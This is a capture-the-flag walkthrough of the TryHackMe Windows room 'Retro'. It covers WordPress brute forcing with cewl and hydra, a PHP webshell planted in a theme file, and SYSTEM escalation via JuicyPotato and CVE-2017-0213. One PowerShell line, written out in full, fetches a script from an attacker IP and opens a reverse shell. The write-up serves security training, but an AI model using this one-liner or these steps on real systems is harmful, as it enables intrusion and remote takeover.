Retro [TryHackme]
- URL: https://tryhackme.com/room/retro
- Difficulty: Hard.
- OS: Windows.
- Subscription: Free.
- Creators: DarkStar7471
Introduction
To complete this room we are requested to find a hidden directory hidden directory in which the web site is located and two flags, called user.txt and root.txt which are located inside the machine. We are also told that there are two distinct paths that can be taken on Retro.
Reconnaissance
Port scanning

To carry out the port scanning a Syn Stealth scan is performed using nmap with the -p- option to scan all ports (-n and -Pn is to avoid name resolution and ping sweep respectively).
Service scanning and enumeration
Once the open ports are discovered, nmap is used to detect the version and service hosted on ports 80 and 3389.

With these results we can see that we are dealing with a Windows machine with an IIS 10.0 server and an RDP (Remote Desktop Protocol). Next, we used the vuln script to detect vulnerabilities in the exposed services, but no vulnerability was found.


This was followed by an enumeration of the web subdirectories using gobuster. We found a directory called /retro, wich contains the actual website.
A enumeration has also been carried out inside the /retro directory, in which we have found that we are dealing with a Wordpress site.
Exploitation of vulnerabilities
Wordpress enumeration

Inspecting the website, we can see that there is only one user who publishes on the website, named wade. If we try to access the administration panel with this user and any password, we are told that this user exists, but the password is wrong. This is a good starting point for a brute force attack.
Brute force attack

To carry out the attack, first we need to create a wordlist with the possible passwords. For this, we will use the cewl tool, which allows us to create a wordlist based on the words found on a website. In this case, we will use the default options, getting a dictionary of almost 850 words.

Then, we use hydra to perform the brute force attack to the Wordpress login page. After a few minutes, we get the password for the wade user.
Access to the system
At this point, two possible ways to access the system were discovered:
- Use a Wordpress template to obtain an RCE, and access the system as
iusr(built-in system account). - Using the obtained credentials to access the machine via RPD as user
wade.
Obtaining RCE
With the pair of credentials we can access the Wordpress administration panel and once inside, modify some template file to get a shell in the system. In this case the 404.php file of the twentynineteen theme was chosen replacing the code with a webshell in PHP on which to execute commands.

Once the file has been modified, the webshell can be accessed from the URL http://retro.thm/retro/wp-content/themes/twentyseventeen/404.php. Now we have to remember that we are dealing with a Windows machine, so it is not as straightforward as getting a shell on Linux.
In this case, i used the utility Invoke-PowerShellTcp.ps1 from the Nishang repository. We have to download this script in our machine, start a web server and then start our listener with netcat and rlwrap (try rlwrap, you really have to try it).

After that, we can use the following one-liner to get a shell on the machine:

powershell iex (New-Object Net.WebClient).DownloadString('http://10.18.124.190:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.18.124.190 -Port 4444

Accessing via RDP
The other way to access the system is via RDP. To do this, we use the xfreerdp tool, which allows us to connect to a remote desktop using the RDP protocol. In this case, we will use the /u and /p options to specify the user and password respectively. Once inside, we can see the user.txt flag.
Privilege escalation
I found different ways to get root in Retro, deppending on which user you access the machine with.
Accessing as iusr

As we know, in this way we gained access to a non-administrative service account (iusr) and we want to get root. One of the first things to do when you access with this type of accounts is to check the privileges of the account and the OS version. This is because of the Rotten Potato exploit, which allow an attacker that gained access to a non-administrative service account to elevate privileges to “SYSTEM” if the account has for example the SeImpersonatePrivilege (in this link you can find more information about the privileges that can be exploited).
In this case we found that the iusr account has the SeImpersonatePrivilege privilege.

To abuse this vulnerability I used the compiled version of the exploit in the JuicyPotato repository and a reverse shell created with msfvenom. Note that for this exploit to work, we have to found the CLSID of the machine, the default values for this field can be also found in the repo.

So first, we have to download the exploit and create the payload with msfvenom. Then, we have to start a web server to transfer both files to the machine, start a listener and them execute the exploit. Once the exploit is executed, we get a shell as SYSTEM.

Accessing as wade
After some research I found that the OS version (10.0.14393 N/A Build 14393) is vulnerable to the CVE-2017-0213. In this case I used the compiled x64 version of the exploit, wich I sent to the victim using an HTTP server on the attacker machine. Then, I executed the exploit and got a shell as SYSTEM.